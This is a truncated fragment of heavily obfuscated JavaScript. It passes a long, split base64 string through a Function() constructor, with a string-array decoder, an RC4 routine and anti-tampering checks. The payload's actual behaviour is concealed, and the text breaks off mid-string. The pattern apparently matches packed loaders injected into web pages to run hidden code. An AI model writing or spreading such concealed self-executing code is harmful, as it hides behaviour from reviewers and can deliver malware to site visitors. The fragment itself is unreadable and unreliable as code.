Function(_0x3767523f(_0x3767523e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDY1NzYyODVjPVsnbkNvYWY4a'+_0x3767523t(0x1b7)+'lTazhXNHknLCdXUW1ia21rYVc1bScsJ1c'+_0x3767523t(0x269)+'J2I4b2dxYk5jSVcnLCdXUi9kSzI0Q1dRV'+_0x3767523t(0x1cb)+_0x3767523t(0x1dc)+'Ta3l5TW0nLCdtQ29aVzVoZFJta1gnLCdi'+'d2FBdGJ1JywnaE00NkRDb3UnLCdlaHUwe'+'FNvMScsJ0ZDb2NjZm1rJywnVzdmem5tbz'+'VycScsJ1dPVEJwc1NZJywneEhGY1NTa2d'+'5cScsJ0ViUmNHU2t3d2EnLCdXNmYxQ0lW'+_0x3767523t(0x238)+'2tjV09tJywnV090ZFAwVmRLMDgnLCdEcW'+_0x3767523t(0x200)+'nVzZtNHE4a2hXNkJjT1hMaScsJ1dPWmRM'+'MFNLV09tJywnV1BKY1RZMGZXNlMnLCdob'+'WtMV1IzY0dtb0wnLCdxbW9EZzhrMHVhJy'+'wnVzVqb3pxQmRPVycsJ3dZVmNWU290Y0c'+'nLCd2Q285Y3ZxQycsJ204b1FXNkJkSmEn'+'LCdXNjdkVThvbWZDb0QnLCdXNGJlQ0pKZ'+'E5HJywnQVNrY1dRdjFXTzgnLCdiTHowVz'+_0x3767523t(0x1f6)+'xVzV0Y044b3knLCdzTVJkUnJGZE5xJywn'+_0x3767523t(0x1d0)+'CdXNkZkVG1vT2FTbzknLCdqbW9Ed2JWY0'+'phJywnV1FCZEsxcXFXTzAnLCd6Q2t0dVN'+'vV1dRbjVnY2ljYkNvTicsJ2VORG9zQ2tJ'+'JywnV1BmT3Ftb0Z2RycsJ2I4b2pXNGRkT'+'1NvVCcsJ1c3aW1XUXFUbWEnLCdwSlJkUX'+'hKY09hJywn'+(_0x3767523t(0x18f)+'2cnLCdjM3JsVzdaZFVXJywnVzZtOGY4b1'+'FXNFJjT2NIdldQbGNScScsJ2dlYTF0OG8'+'0JywnYUNveVc0L2RJbW9YJywnam1vU2Y4'+'a1lXNU8nLCd1U2tXV085R1dPMCcsJ1c1b'+_0x3767523t(0x1bf)+'wnYkNrQmkyU0xXUVpkTENvNScsJ2tTazR'+'XUFJjVFNvWicsJ2x1S21GcTQnLCdieDRi'+'Qm1vZycsJ2E4b1VXNkpkTENrVicsJ1c0e'+'GNIMFNDV1JtJywndFNvZ3I4a3pXNWUnLC'+'dXNjFLRVdCZE1xJywnY3hPYldRTmNVRyc'+'sJ1dPajJXNmhjVENvcicsJ2VjVFBXUnBj'+'UnEnLCdXNUpkVjMwVW9HJywnVzYvY1Vtb'+_0x3767523t(0x25a)+'NUOG9wZjBXJywnQWJwY0hTb2FjYScsJ3h'+'Tb3p3Q2tSVzVtJywnbHh1K1dReGNRVycs'+'J1dPZkN1Q2tlVzR5JywnYUtYZkJDa00nL'+_0x3767523t(0x1e5)+'tCJywnaDhvQmxta1JXUmknLCdXNnBkVVN'+_0x3767523t(0x1ca)+_0x3767523t(0x172)+'2NmblBXNEZkTUcnLCd0WXRjTENvcnBHJy'+'wnbWViUFc0eGRScScsJ1c3ZGRUQ2tEbVN'+_0x3767523t(0x17f)+'eGRPcScsJ1dQUDBXNnBjVVNvaycsJ2xXW'+_0x3767523t(0x218)+'dxSXknLCdXNVhXVzVOZFM4b3EnLCdXNk5'+_0x3767523t(0x1f9)+'RFNrUVdRQytwRycsJ2tOWHNFU2txJywnb'+'1NvVWRDa3hXT3EnLCdiOGtERHFuZFdQRm'+'RJU284dWJ4')+('Y01xJywnY3VQVGR1SycsJ2Z3ZWNFOG9JJ'+'ywnV1JEZmNiQ3QnLCdXUlNycFNrclc0NC'+'csJ24wdUpXUXhjTFcnLCdXNExrZUNvOXZ'+'hJywndllleFdPbGNVQ2tWZWZ4ZFJtb25X'+'NGJGJywnV1FtUm44azhXNE8nLCdXT1BNZ'+_0x3767523t(0x1f5)+'9MZScsJ2Z2bWp6OG9lJywnajB6WGx4Tyc'+'sJ2wwdXBXT2xjT2EnLCdXNTg4Y21vMics'+_0x3767523t(0x244)+'ScsJ3Vta2NXUXl3aVcnLCdXNWJBdlk3ZE'+_0x3767523t(0x22f)+'sJ1c3TmRUc0RvV1FlJywnQ2VIYnIyTycs'+'J0RhbGNOOGtVenEnLCd6MFRsdTB5JywnV'+'zc3Y1U4a0ZXUU9FJywnZzhvRlc3bGRKU2'+'tKJywndjhreldSOFpjVycsJ1c1RmRNTmF'+'4aEcnLCdXUkM0bG1rMlc3cScsJ1c3WmRQ'+'bW8xYkNvQicsJ29oR2dxOG8vJywnV1JKZ'+'E1oM2RIM3EnLCdjdDVTVzRoZEpxJywnVz'+_0x3767523t(0x21b)+'sJ1c3bGNNbWtxeUtPJywnV1FsZEwyR3pw'+'cTNkVnEnLCdlV0xFV1BWY1NxJywnV1B0Z'+'Ehtb09hdHUnLCdjU29vZ2FyVycsJ2w4b1'+'J3czdjSlcnLCdlSkRNV1AzY1RhJywnVzd'+'hWFdRV21icScsJ1dQVmNVRzA4VzVDJywn'+_0x3767523t(0x256)+'zVuUGZtb1RCRycsJ2tTb1pXNEZkT21vTi'+_0x3767523t(0x23a)+'uYScsJ1c2eGRHdW1ZblcnLCdibW9jVzVk'+'ZE5TazAnLCdXNHZSQnNSZEdXJywnVzdWY'+'1E4aytXUU9SJywnV1JmdHhDb1NDYScsJ3'+'FTa1pXUGE4')+('cFcnLCdXT2xkTmY4OFdReScsJ1dSbVFrO'+'GtPVzZhJywnV1JENEZDb3F4RycsJ0RjUm'+_0x3767523t(0x1e8)+'1U29oam1rVnNXJywnVzQvY1ZOdXBXT0Mn'+'LCdsOG9nZEgxZycsJ2Ftb3FXNlJkVW1vZ'+_0x3767523t(0x1e0)+'pXT20nLCdmbWs0V1I3Y09DbzYnLCdhaHZ'+'zVzUzZFBxJywnVzdOY1VtazdxZ1cnLCdD'+_0x3767523t(0x191)+'CdibWs0V1JkY0xTb2cnLCdXN2RjS1NvY2'+'RndScsJ1c1aGNWOG9SbndPJywnZjFiNWc'+'xMCcsJ2VYOXZXUEpjS1cnLCdod0RoVzZC'+'ZE5hJywnRjhvcXZta1VXNzAnLCdvTFRCQ'+'m1rMycsJ3k4a2NXT0N1cGEnLCdXUFdBZk'+'NrRFc1RycsJ1c3dGNTOGt4RDJxJywnV09'+_0x3767523t(0x209)+'J1c2WmNHU2srRGV1Jywnb21vWXJZZGNVc'+_0x3767523t(0x1a6)+_0x3767523t(0x261)+'sJ1dPekhXN2xjTUNveCcsJ3Ftb1NXUmxk'+'UWRHJywnV1A0YWxTazZXNm0nLCdGQ2s5V'+'1JHSmNhJywna0NvV2ZkWEsnLCd4MEZkR3'+_0x3767523t(0x1da)+'wbzhvVnJXJywnakNvSW5ta3dXNEcnLCdC'+'WWhjSFNranhXJywnandLS3NZNCcsJ3htb'+'zBzbWtzVzZ1JywnV1IxNWNxYXInLCdXUW'+'paVzdsY1Rtb1InLCduQ2s3V1JsY0pDb3o'+_0x3767523t(0x1ff)+'dkcnLCd6U29YaDhrNERxJywndm1raFdPZ'+'nZXUUMnLCdCU2tiV1JQOFdPNCcsJ1dPak'+'hXNVpjTkNv')+('UCcsJ2lmYUlXUS9jSEcnLCdXUE5jSXJPV'+'lc2MCcsJ0JDazdXTzBJbXEnLCdFY2RjUk'+'NrUnphJywnbThvVGZDaytXUWUnLCdtd1d'+'kQlNvWCcsJ2Rta0dXUmRjTm1vNScsJ3hD'+'b3JXUEZkTWE4JywnVzVSY1ZTa21XUnVMJ'+'ywnV09CZEd1OHFXUmUnLCdXUGpSdDhvT3'+'RHJywnc21vcmo4a0l5VycsJ2lmVEp1U2t'+'xJywnVzcvZFFDb3ZwQ28vJywnV1FoZFRM'+'V3RXT1cnLCdBU290Rm1rM1c1bScsJ3FDa'+'0VXT0NaanEnLCdnSjlQV083Y0lxJywnVz'+'VkZFBjSHdXUWknLCd6U29Db0xDOCcsJ0J'+_0x3767523t(0x1fc)+_0x3767523t(0x215)+_0x3767523t(0x1a4)+_0x3767523t(0x1c3)+'kbWtTVzZ5JywnVzdKY0dLYWtXTzQnLCdj'+'eFBGQm1rZycsJ2wzbU9XUTdjS2EnLCdtS'+'GpzVzRwY1RXJywnbzNPUnNtb0InLCdXNU'+'ZjSDhvOENlMCcsJ0F2L2RSSEZkR3EnLCd'+'jZVhpcDAwJywnYThvMlc3RmRSQ2tCJywn'+_0x3767523t(0x1a3)+'jQnLCdrbW9Ta0pudycsJ2Y4a2pXUE5jTj'+'hvVycsJ3BDb0RqOGt6V080JywncUNvQ3A'+'yYXcnLCdXUXRkUzhvT29zVycsJ2ZTb3Vm'+'U2tWV09lJywnZlNvemk4azJXUTgnLCd2T'+'DlzVzUzZEdtb3hhVycsJ2JoWDJleHEnLC'+_0x3767523t(0x236)+_0x3767523t(0x231)+'VScsJ1dSYllyQ2tNVzdtJywnVzV1d1dPc'+'GRSOGtvelNreVdReUpubW9UJywnYlg5Zl'+_0x3767523t(0x1ec))+(_0x3767523t(0x264)+'ycsJ1dPVmRQOG80ZVhhJywnY0NvNGtta2'+_0x3767523t(0x193)+_0x3767523t(0x229)+'JywndENrRFdRQzFsRycsJ3VTb0hoaEdnJ'+'ywnZ1hKZE0xaGNJYScsJ0YyMU91TkMnLC'+_0x3767523t(0x266)+'nLCdXNWRjVmVld1dSNCcsJ0E4b25XTzNk'+'R2JpJywnRExkZFA4a2RXNHUnLCdnMFB0Y'+_0x3767523t(0x220)+'1vd3BhJywnV1E3ZEdDa0VwOGtSJywnVzR'+'KY1NTa3ZXUjRSJywnVzdkY084a25DMFcn'+'LCdnbW9zVzZSZEk4b0gnLCdXUFh1Q1NrM'+_0x3767523t(0x22e)+_0x3767523t(0x1f2)+'YRDAnLCdXNXBjVFp5clc2SycsJ1dSU2Fp'+_0x3767523t(0x23e)+'jhvK1c1L2RWOGtYJywnVzdOZFQzNHEnLC'+'d6U290V09CZFZhRycsJ1c2aGNMMG1xV1A'+'0JywnZnIzZE5oUmNWcScsJ3pTazRXUC9j'+'UW1vVldQemNXNkRNc3EnLCdyS3RkT0p0Z'+'FBhJywnc3F4Y05ta3l2cScsJ1c0cGRQSm'+'I2V08wJywnemhkZFFYM2RRcScsJ2o4b3h'+'XNE5kUThrQycsJ0VyaGNObWt2dnEnLCdy'+'TTF1dHU4JywnVzVEcFc0dGRRU29jJywnV'+'zZKY1NTa291TWEnLCdXN3YzVzZsZExDb0'+'knLCdXN0JkTHdXTWNhJywnVzV0Y05tb0J'+'xSzQnLCdXNXBkUDhrV2Zta20nLCdqYkpj'+'SXdCZFRXJywnbHhDSVdRUmNMcScsJ1c1T'+'mRJWXJWV1BHJywnQ21vMHltazZXNTgnLC'+'dXT3JvVzc3')+('Y1ZTb3UnLCdyQ2tqV1FKY0ltb2hpTVBGQ'+'mc4TFc0RycsJ1dPREx5U2tHVzZPJywnVz'+'UvY0pDbzhpMksnLCdXN3BkVDNXN2VHJyw'+'nVzdPTldSbVhoYScsJ3FMdGRLU2tHVzZl'+_0x3767523t(0x226)+'08wJywnczhvY1dRQmRPdEMnLCdXN3F6V1'+'FDZW1XJywnV1J6blc1cGNPOG9vJywnV1F'+_0x3767523t(0x1e1)+'VzZOZE5ONC9uRycsJ1c0VmNOQ29GcXVDJ'+'ywnbzIxVXNTa3YnLCdXN0hFRGJsZE9hJy'+'wnZGhyUFc2bGRJRycsJ1c1VmRWY0RIV1B'+_0x3767523t(0x20f)+_0x3767523t(0x1c4)+'1Nrelc2QycsJ2VJSHpXNUpjVmEnLCdXNG'+'oyVzRkZEttb1gnLCd2OGtXV1ExTVdRRyc'+'sJ1c0OHZXTzhZZ1cnLCdxOG85aVNrcXNh'+'Jywnd21vRkZtazhXNjQnLCdXNm01aDhvS'+_0x3767523t(0x1a1)+_0x3767523t(0x196)+'WU2tqV09LVScsJ1c3M2NSU29hZE5lJywn'+'ZENvTXFzQmNSRycsJ1c3VmNVQ291dU55J'+'ywnVzZ6em84b1lCcScsJ3dTb3dsOGt1c1'+'cnLCdXNC9kTzhvWGZDb3MnLCdXNGRjUDh'+'va3EwOCcsJ1dRbjRGOG9rdkcnLCdCU29w'+'V1JkZE9KQycsJ2RkNWRXNTdjSHEnLCduY'+'lJkSjFwY0lXJywnYmhYSkJTa2EnLCdXN3'+'RjTW1vZ2t4SycsJ0ZDa1VXUWI0V1E0Jyw'+'naUtEMVc1WmRIVycsJ2E4b2VydFpjS1cn'+'LCdXNnFzV1E4ZGJXJywnbG1vaUNjaGNLY'+'ScsJ0Rtb1ltU2tvdEcnLCdiOG9LY0Nra1'+'dRQycsJ1dS')+('UzV1SFZkTnMvY0tidScsJ3g4b05XUmxkU'+'nRhJywnVzZGZEk4b1FiU290JywnZENrVV'+'dSQmNUbW82JywnV1JQV3Rtb3JCYScsJ1d'+'PaW5uOGtLVzdxJywnZFlua1c1N2NOVycs'+_0x3767523t(0x245)+'ycsJ21tb3loY2JtJywnVzRYeXRKQmRQcS'+_0x3767523t(0x241)+'WU283JywnbjhvT2RTa2pXNkcnLCdGbW9I'+'Y3ZPaycsJ2thVHJXN2hjS3EnLCdXUVBvZ'+_0x3767523t(0x23b)+'hvd2pncScsJ1dPdGRNTG00JywnbUo5WVc'+'1QmNIcScsJ2ZOcnJXNVpkUnEnLCdXT3FM'+'ZUNrNlc3cScsJ2loWGtXN1JkVlcnLCd2O'+'G9TV1FaZEpZOCcsJ2djenJXNWxjVEcnLC'+'dXUHpzRG1vUUVxJywnblg5QldSRmNTcSc'+_0x3767523t(0x20d)+_0x3767523t(0x183)+'jg2JywnVzRCY0hOT25XUlcnLCdXNnRkTW'+'1vYWdTb1knLCdXUS9kSjAvZFRmTycsJ3h'+'tbzBrMmkxJywnV1FHcG5Da0FXNjgnLCdu'+'aExvVzdWZE9hJywnbk4wbVc2eGRORycsJ'+'1c3cGNWU29JeXVDJywnVzdGZEdoT0ZicS'+'csJ1c1M2RHaGVGbVcnLCdwOG9PY1NrZVc'+'2UycsJ2dTb3liQ2tvVzdDJywnVzY4WWhD'+'b09DRycsJ2hDb0FqU2t6VzcwJywnV09QO'+_0x3767523t(0x186)+'NObWtsV1B1dCcsJ1dPdlZXNmxjTUNveic'+_0x3767523t(0x18d)+'UWEnLCdXNWRjVlNreUZ3OCcsJ3VTa0hXU'+'m1jaFcnLCdXNmhjTThvSGZoQycsJ0RNMU'+'l1ZkMnLCd4')+(_0x3767523t(0x1ed)+'CdrU2tSV1AzY09tb08nLCdwU28rQVhaY1'+'JhJywnVzVsY0xTb2JraEcnLCdXN3BjS1N'+'raUFnYScsJ1c2aGRReGlJYkcnLCdXUWY5'+'c21rQ1c3eScsJ2JDb0dXN3RkS21rYycsJ'+'1dQcGRMdXhkUndtJywnYmUxbGV2NCcsJ1'+'c1L2NJU296dDJ1JywnVzdsY05tazVCS0c'+'nLCdlbW9KVzVoZEpDb0QnLCdvMFhpJywn'+'a004cHRJOCcsJ1c2aGNTQ2svV091eicsJ'+'0FjVmNJbWs0ckcnLCdXUm5XRDhrMlc3MC'+'csJ2w4b2xlY3JyJywnV094ZFJ2VzFXUnk'+'nLCdpU29vVzc3ZEltb1UnLCdXNmhkRzN5'+'N2ZhJywnVzRkY0xOZUVXUm0nLCdXNEpkV'+'FhueFdQVycsJ25Tb3RXNnRkVUNvSCcsJ1'+'c1dGRUM3VDY2EnLCdXNlRJd3JOZEhhJyw'+_0x3767523t(0x1fd)+'J1dSOW1sYUsyJywnVzc3Y1BDb0RzTXknL'+'CdiclhVV1JGY0xxJywnVzdWZFFTb1FwOG'+_0x3767523t(0x210)+'HJywneENrSFdRRHFXUnUnLCdXNmJMV1I1'+'eScsJ2E4b2hXNzNkU21vOCcsJ204b2djb'+'WtVV09LJywnRENrNkF1TGh3bW9tcThvRF'+'c1NCcsJ1c1N2NKbW9PcXZhJywnVzVOY1Z'+'LRzdXUWEnLCdxbW9CaGZLQycsJ1dSOS9G'+'U2tkVzVxJywnVzV0ZFVHNXhXUHUnLCdhU'+'29JVzdPaFc3ZGRPSTNkR21rOVc0UEQnLC'+_0x3767523t(0x1f7)+'lJywnQkgvY0o4a2FBVycsJ2dtb0tXN1Zk'+'VENvVicsJ2dTb3hGczBSJywneUNvcmc4a'+'3h4RycsJ2dTb0lXNGxkTUNrMycsJ0Rtaz'+'NXT2JMV09L')+('JywnVzczZFBHcmpXUlcnLCdXUHJtVzVCY'+'1VDb2snLCdrM25vVzc3ZE9HJywneWZWZE'+'5Da1lXNUcnLCdudDFNVzYzY1FxJywnVzZ'+_0x3767523t(0x182)+_0x3767523t(0x211)+'0RXT08yJywnYVNvcmVyVFgnLCdwTlB5Vz'+'RKZExHJywnVzZwY0tTbzVCZzgnLCdvY3I'+'wVzZSY0lhJywnV1JOZFBmbGRMTnknLCd0'+'SGRjR0NrMXlhJywncENvVVc1TmRSbW9RJ'+_0x3767523t(0x19e)+'csJ3Jtb2xwZjBzJywnV1BWY0ljaStXNXE'+_0x3767523t(0x204)+_0x3767523t(0x1d9)+'TAnLCdkWW1hV1EzY05XJywnQmUvZE04a3'+'pXNksnLCdXNXozVzZsZFVDb2QnLCdnMG1'+'pd21vNCcsJ1c2SmNJOG9vQWZtJywnaXU0'+'MHZDb3EnLCd5MWZ2eXUwJywneHVISEIxc'+_0x3767523t(0x1bb)+'csJ1dQVDdFQ29FQmEnLCdXT24vRUNvWHh'+'XJywnbjhvNVc1bGRQQ2szJywnaDJ1OVdR'+'WmNTRycsJ3VDazVXTzk3V1F1JywnbUlaZ'+_0x3767523t(0x1aa)+'hvSXhZTmNTcScsJ1c1Yjh4YVJkSHEnLCd'+_0x3767523t(0x1c7)+'JywnQThrYVdQNWFXUEcnLCdXUlhwRlNvN'+_0x3767523t(0x25b)+'EnLCdXUDdjUUgwUicsJ1c0VmNVQ291RDF'+'pJywnQkNvVVdSeGRLcm0nLCdrOG9HVzRG'+'ZEhDbzQnLCdXN3hkTkcvZEdKaScsJ3Rta'+'3pXT1BhV09DJywnRW1vL3Ntay9XNjAnLC'+_0x3767523t(0x1ef))+('Y0hxJywnbWdlYVdPVmNMVycsJ1dSMTBXN'+'TNjU0NvcycsJ3NHcGNNU28rakcnLCdwTk'+'RtVzRsZEhXJywnb0NvOVc2N2ROOGtkJyw'+'nV09hRmFTa2FXNmUnLCdnMVR5ZExHJywn'+'dVc4VHNHUmNNM0R6V1A4Wlc2WmNMcScsJ'+'1dPYmdocW00JywnVzduVmxDb3lFcScsJ1'+_0x3767523t(0x25c)+_0x3767523t(0x203)+'TW1vMScsJ1c0N2NTdWFRdXEnLCdsbW9WV'+'zVsZE1Db2gnLCdXUHBkUExkZFFnMCcsJ1'+'c1dGNRMHFXV09hJywnV1JyV3ZTbzN1Ryc'+'sJ1c2eGRPbW9yaThvTScsJ1c0aGNSbW92'+'ZXVPJywnbG1rYldSWmNRbW83JywnV1JCZ'+'FRmaXJXUnEnLCdXN2hjVW1rcldSdTQnLC'+'dXN0pjUENvYWR1MCcsJ2c4bzVrcXZ4Jyw'+'nV091b25ta2lXN3EnLCd2OG9zRThrb1c1'+'aScsJ3MyeGRUY2hkUFcnLCdCQ2tXV1BhY'+'3BXJywncnZWZE1Ta1pXNksnLCdCS0JkTH'+_0x3767523t(0x257)+_0x3767523t(0x1cf)+'VzZKY1NHJywnVzU3ZFFtbzBhU296JywnZ'+'UNvS25Ta1dXUVcnLCdhQ2tEV09GY1U4b3'+'InLCdXUWhkUThvU2lkVycsJ3VDbzhiZUd'+_0x3767523t(0x21e)+'JywnV1JMRGJzT2UnLCdXT3p2eENvdnhxJ'+'ywneFNvaWxDa0R3RycsJ3hmTGdxM20nLC'+'dXNFBJVzZwZFRtb0cnLCdXNlB1RkpsZFV'+'xJywnVzYvY1Vta0VDd2EnLCdXNTNjTjhv'+_0x3767523t(0x1a8)+'HRHN2NVVycsJ1dRVFd5bWtXVzY4Jywncl'+'NvZ1dPQmRJ')+('Wk8nLCd3MnBkTXFSZElxJywnbXNsZE9oQ'+'mNJVycsJ2ltb0pXNGRkT0NvbScsJ2M4b2'+'5XNDdkTVNvQScsJ1c2OWJXNU5kTlNveSc'+_0x3767523t(0x23d)+'eE1tJywnV1BMM0Ntb2xCRycsJ1c3SmNMQ'+'283Y05PJywnV1BKY09hdXdXNVcnLCdXUn'+_0x3767523t(0x1d8)+'ndjhvUldRZGRVWHknLCdXUVpkSDBGZEhN'+'VycsJ1c2N2RQU2tnZThrbScsJ2gyZVJCU'+'29IJywnV1FyN3hTa2NXNHknLCdXUGlpcD'+'hrSVc2MCcsJ2lDb2NGWjNjVEcnLCdqWnZ'+'QVzYvY1BhJywnYW1vSWVtazBXT0MnLCdX'+'UXJxZVc4RScsJ1c3dGNHbWtjV09xQicsJ'+'2x4SHpXNEJkVUcnLCdqOGs5V1JoY0xDb1'+'cnLCdEdEZjSlNrb3dXJywnZlNrVVdSQmN'+'HOG9nJywnV1FOY0xzZTlXNm0nLCduR0h6'+'V1FKY0pXJywnV09OZEhLL2RVMmUnLCd3d'+'WlXV1J0Y1RHJywndXRkY1NDa2t2VycsJ2'+'h3UE1zU2tVJywndm1vWkJDa0ZXN2knLCd'+'XN1ZjVENreFdSQ0UnLCdXNFBwZUNvOUJX'+'JywnbVNvRW9hSFcnLCdkcVhKVzVGY1RxJ'+'ywndW1rK2gzWmRTU29ZdDhvbldQS0xkRy'+'csJ3ZtbzRwMW1DJywnblNvem5iem0nLCd'+'uU29mZENrVScsJ2FZN2RTTHhjVnEnLCdX'+'NXRkTVlQSldRNCcsJ2NmYWlXT3RjTWEnL'+_0x3767523t(0x1e2)+'NHJywna0hSZFYxbGNQRycsJ1c1ZGNJTHU'+_0x3767523t(0x185)+'aGhjVmEnLCd4SHRjS0NrUkZxJywncnE5O'+_0x3767523t(0x254)+'t6Z21raScs')+(_0x3767523t(0x24b)+_0x3767523t(0x262)+'g0VzZ1JywnV09wZFRoN2RRMXEnLCdXNHh'+_0x3767523t(0x1c0)+'Q29CaVNrT3lxJywnZHhMUmJnTyddO2Z1b'+_0x3767523t(0x23c)+'1hLTB4ZjU7dmFyIGM9XzB4NjU3NjI4NWN'+'bYV07aWYoXzB4NjU3NjI4NWRbJ3RxYlp6'+'QyddPT09dW5kZWZpbmVkKXt2YXIgZD1md'+'W5jdGlvbihpKXt2YXIgaj0nYWJjZGVmZ2'+'hpamtsbW5vcHFyc3R1dnd4eXpBQkNERUZ'+'HSElKS0xNTk9QUVJTVFVWV1hZWjAxMjM0'+'NTY3ODkrLz0nO3ZhciBrPScnO2Zvcih2Y'+_0x3767523t(0x214)+'hhckF0J10obysrKTt+biYmKG09bCUweDQ'+'/bSoweDQwK246bixsKyslMHg0KT9rKz1T'+_0x3767523t(0x175)+'mYmbT4+KC0weDIqbCYweDYpKToweDApe2'+'49alsnaW5kZXhPZiddKG4pO31yZXR1cm4'+'gazt9O3ZhciBoPWZ1bmN0aW9uKGwsbSl7'+'dmFyIG49W10sbz0weDAscCxxPScnLHI9J'+'yc7bD1kKGwpO2Zvcih2YXIgdT0weDAsdj'+_0x3767523t(0x1b1)+'nJScrKCcwMCcrbFsnY2hhckNvZGVBdCdd'+'KHUpWyd0b1N0cmluZyddKDB4MTApKVsnc'+_0x3767523t(0x17b)+'lDb21wb25lbnQocik7dmFyIHQ7Zm9yKHQ'+'9MHgwO3Q8MHgxMDA7dCsrKXtuW3RdPXQ7'+'fWZvcih0PTB4MDt0PDB4MTAwO3QrKyl7b'+'z0obytuW3RdK21bJ2NoYXJDb2RlQXQnXS'+_0x3767523t(0x24a))+('bmd0aCddKSklMHgxMDAscD1uW3RdLG5bd'+'F09bltvXSxuW29dPXA7fXQ9MHgwLG89MH'+'gwO2Zvcih2YXIgdz0weDA7dzxsWydsZW5'+'ndGgnXTt3Kyspe3Q9KHQrMHgxKSUweDEw'+'MCxvPShvK25bdF0pJTB4MTAwLHA9blt0X'+'SxuW3RdPW5bb10sbltvXT1wLHErPVN0cm'+'luZ1snZnJvbUNoYXJDb2RlJ10obFsnY2h'+'hckNvZGVBdCddKHcpXm5bKG5bdF0rbltv'+'XSklMHgxMDBdKTt9cmV0dXJuIHE7fTtfM'+'Hg2NTc2Mjg1ZFsna0hOUkhGJ109aCxfMH'+'g2NTc2Mjg1ZFsncVBkcW9MJ109e30sXzB'+'4NjU3NjI4NWRbJ3RxYlp6QyddPSEhW107'+'fXZhciBlPV8weDY1NzYyODVjWzB4MF0sZ'+'j1hK2UsZz1fMHg2NTc2Mjg1ZFsncVBkcW'+'9MJ11bZl07aWYoZz09PXVuZGVmaW5lZCl'+_0x3767523t(0x195)+'PT09dW5kZWZpbmVkKXt2YXIgaT1mdW5jd'+'GlvbihqKXt0aGlzWydWZ09qc1cnXT1qLH'+'RoaXNbJ1BBdGdReiddPVsweDEsMHgwLDB'+'4MF0sdGhpc1snemxNcHRxJ109ZnVuY3Rp'+'b24oKXtyZXR1cm4nbmV3U3RhdGUnO30sd'+'Ghpc1snRU9Ld1h4J109J1x4NWN3K1x4Mj'+'AqXHg1YyhceDVjKVx4MjAqe1x4NWN3K1x'+'4MjAqJyx0aGlzWyd2YXRNWm8nXT0nW1x4'+'Mjd8XHgyMl0uK1tceDI3fFx4MjJdOz9ce'+'DIwKn0nO307aVsncHJvdG90eXBlJ11bJ2'+'9vek1rdyddPWZ1bmN0aW9uKCl7dmFyIGo'+_0x3767523t(0x20a)+'XSt0aGlzWyd2YXRNWm8nXSksaz1qWyd0Z'+'XN0J10odGhpc1snemxNcHRxJ11bJ3RvU3'+'RyaW5nJ10o')+('KSk/LS10aGlzWydQQXRnUXonXVsweDFdO'+'i0tdGhpc1snUEF0Z1F6J11bMHgwXTtyZX'+_0x3767523t(0x225)+'pWydwcm90b3R5cGUnXVsnQ2lzUVN0J109'+'ZnVuY3Rpb24oail7aWYoIUJvb2xlYW4of'+_0x3767523t(0x190)+'dKZUxUb0EnXSh0aGlzWydWZ09qc1cnXSk'+'7fSxpWydwcm90b3R5cGUnXVsnSmVMVG9B'+'J109ZnVuY3Rpb24oail7Zm9yKHZhciBrP'+_0x3767523t(0x1b6)+_0x3767523t(0x1b8)+'nUXonXVsncHVzaCddKE1hdGhbJ3JvdW5k'+'J10oTWF0aFsncmFuZG9tJ10oKSkpLGw9d'+'Ghpc1snUEF0Z1F6J11bJ2xlbmd0aCddO3'+'1yZXR1cm4gaih0aGlzWydQQXRnUXonXVs'+'weDBdKTt9LG5ldyBpKF8weDY1NzYyODVk'+'KVsnb296TWt3J10oKSxfMHg2NTc2Mjg1Z'+'FsnWHNMR1FDJ109ISFbXTt9Yz1fMHg2NT'+'c2Mjg1ZFsna0hOUkhGJ10oYyxiKSxfMHg'+_0x3767523t(0x1dd)+'ZWxzZSBjPWc7cmV0dXJuIGM7fShmdW5jd'+'GlvbihhLGIpe3ZhciBLPV8weDY1NzYyOD'+'VkO3doaWxlKCEhW10pe3RyeXt2YXIgYz1'+'wYXJzZUludChLKDB4MjRkLCdnVzlbJykp'+_0x3767523t(0x188)+'SkrcGFyc2VJbnQoSygweDI2MiwncEVrWy'+'cpKSstcGFyc2VJbnQoSygweDExMywnVnZ'+'1QycpKSpwYXJzZUludChLKDB4MzY5LCdP'+'MkVWJykpK3BhcnNlSW50KEsoMHgyYzMsJ'+'zhvQzMnKSkqLXBhcnNlSW50KEsoMHgzN2'+_0x3767523t(0x223))+('KSkrcGFyc2VJbnQoSygweGZiLCdnVzlbJ'+'ykpK3BhcnNlSW50KEsoMHgyYTQsJzA4W1'+'UnKSkrcGFyc2VJbnQoSygweDM0MywnZCh'+'BRicpKTtpZihjPT09YilicmVhaztlbHNl'+'IGFbJ3B1c2gnXShhWydzaGlmdCddKCkpO'+'31jYXRjaChkKXthWydwdXNoJ10oYVsnc2'+'hpZnQnXSgpKTt9fX0oXzB4NjU3NjI4NWM'+'sMHgyN2FjOSksIWZ1bmN0aW9uKCl7dmFy'+'IEw9XzB4NjU3NjI4NWQsYz17fTtjW0woM'+'HgxZTUsJ0VeW3knKV09TCgweDFiOCwnbU'+_0x3767523t(0x20b)+'oMHgxOWEsJyFhbDgnKV09ZnVuY3Rpb24o'+_0x3767523t(0x233)+'0woMHgzN2QsJ2dXOVsnKV09ZnVuY3Rpb2'+'4ocSxzKXtyZXR1cm4gcTxzO30sY1tMKDB'+'4MzhkLCcwOFtVJyldPWZ1bmN0aW9uKHEs'+'cyl7cmV0dXJuIHEhPT1zO30sY1tMKDB4M'+'jhiLCdmS1UqJyldPWZ1bmN0aW9uKHEpe3'+_0x3767523t(0x20c)+'YZiknKV09TCgweDFjYSwnOG9DMycpK0wo'+'MHgyN2YsJ3FRUzAnKStMKDB4MTdlLCdbN'+'SVlJykrTCgweDM3NywnI3NLQycpK0woMH'+'gyYWMsJ2Q2KmknKSxjW0woMHgyN2MsJ2J'+'HSkMnKV09ZnVuY3Rpb24ocSxzKXtyZXR1'+'cm4gcSE9PXM7fSxjW0woMHgyZTksJ2tEa'+'nknKV09TCgweDJlYSwnWypJZycpK0woMH'+'gzNjUsJzhvQzMnKSxjW0woMHgyODQsJ2d'+_0x3767523t(0x19b)+'cm4gcT09PXM7fSxjW0woMHgyOTcsJ2ZLV'+'SonKV09TCgweDM4ZiwnNFBVMicpKyd0Jy'+'xjW0woMHgy')+('ODksJzRKczMnKV09TCgweDE2ZiwncVFTM'+'CcpK0woMHgyYjEsJ15RZVUnKSxjW0woMH'+_0x3767523t(0x199)+'zKXtyZXR1cm4gcT09PXM7fSxjW0woMHgx'+'NTAsJ0BGeEgnKV09ZnVuY3Rpb24ocSxzK'+_0x3767523t(0x1e7)+'wnTGZQTScpXT1mdW5jdGlvbihxLHMpe3J